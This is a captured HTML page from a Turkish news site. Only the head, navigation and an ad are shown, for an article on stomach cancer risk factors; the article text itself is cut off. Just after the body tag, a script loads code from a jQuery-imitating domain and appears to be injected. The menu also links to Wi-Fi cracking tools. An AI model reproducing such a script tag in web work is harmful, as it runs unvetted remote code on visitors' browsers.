

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/mide-kanseri-riskini-artiran-12-etken-nedir-h2284.html
body_size: 11954
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>Mide kanseri riskini artıran 12 etken nedir? - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Mide kanseri meme, akciğer ve kalın bağırsak kanserlerinden sonra en sık rastlanan 4. kanser türü. Dünyada her yıl yaklaşık bir milyon, ülkemizde de 20 bin kişiye mide kanseri tanısı konuyor. Erken dönemde çoğunlukla herhangi bir şikayete neden olmadan sinsice ilerlediği için tehlikeli kanserler arasında yer alıyor. İlk dikkat çeken belirtileri&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/mide-kanseri-riskini-artiran-12-etken-nedir-h2284.html">
<meta property="og:url" content="https://medyatikhaberler.net/mide-kanseri-riskini-artiran-12-etken-nedir-h2284.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Mide kanseri riskini artıran 12 etken nedir? - Medyatik Haberler">
<meta property="og:description" content="Mide kanseri meme, akciğer ve kalın bağırsak kanserlerinden sonra en sık rastlanan 4. kanser türü. Dünyada her yıl yaklaşık bir milyon, ülkemizde de 20 bin kişiye mide kanseri tanısı konuyor. Erken dönemde çoğunlukla herhangi bir şikayete neden olmadan sinsice ilerlediği için tehlikeli kanserler arasında yer alıyor. İlk dikkat çeken belirtileri&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2022/03/mide-kanserini-arttiran-faktorler.jpg">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2022/03/mide-kanserini-arttiran-faktorler.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mide kanseri riskini artıran 12 etken nedir? - Medyatik Haberler">
<meta name="twitter:description" content="Mide kanseri meme, akciğer ve kalın bağırsak kanserlerinden sonra en sık rastlanan 4. kanser türü. Dünyada her yıl yaklaşık bir milyon, ülkemizde de 20 bin kişiye mide kanseri tanısı konuyor. Erken dönemde çoğunlukla herhangi bir şikayete neden olmadan sinsice ilerlediği için tehlikeli kanserler arasında yer alıyor. İlk dikkat çeken belirtileri&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2022/03/mide-kanserini-arttiran-faktorler.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; Mide kanseri riskini artıran 12 etken nedir? yorum akışı" href="https://medyatikhaberler.net/mide-kanseri-riskini-artiran-12-etken-nedir-h2284.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/2284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=2284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fmide-kanseri-riskini-artiran-12-etken-nedir-h2284.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fmide-kanseri-riskini-artiran-12-etken-nedir-h2284.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-2284 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Sunday, January 25th, 2026</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/saglik" title="View all posts in SAĞLIK">SAĞLIK</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">Mide kanseri riskini artıran 12 etken nedir?</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Mart 2, 2022</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="1280" height="720" src="https://medyatikhaberler.net/wp-content/uploads/2022/03/mide-kanserini-arttiran-faktorler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p style="font-size:18px;">
<p></p>
<div class="entry-content">
